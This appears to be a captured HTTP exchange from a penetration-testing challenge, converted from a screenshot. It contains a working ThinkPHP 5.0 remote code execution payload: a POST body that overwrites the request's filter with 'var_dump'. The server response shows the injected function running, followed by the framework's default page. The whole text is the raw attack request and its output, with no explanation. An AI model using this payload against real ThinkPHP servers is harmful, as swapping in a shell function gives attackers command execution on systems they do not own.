 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10041/public/index.php
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 17 Oct 2019 11:32:06 GMT
If-None-Match: "5b8-59519912e3980-gzip"
Cache-Control: max-age=0
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=var_dump&method=get&server[REQUEST_METHOD]=ab
cdefg
HTTP/1.0 500 Internal Server Error
Date: Wed, 13 Nov 2019 00:50:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1083
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='/public/static/is_saf
e_page.html';</script>string(7) "abcdefg"
string(22) "easy_pentesnt_is_s0fun"
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background: #fff;
font-family: "Century Gothic","Microsoft yahei"; color:
#333;font-size:18px} h1{ font-size: 100px; font-weight: normal;
margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px
}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0
版本由 <a href="http://www.qiniu.com" target="qiniu">七牛云</a>
独家赞助发布 ]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=9347272"
charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think
id="ad_bd568ce7058a1091"></think>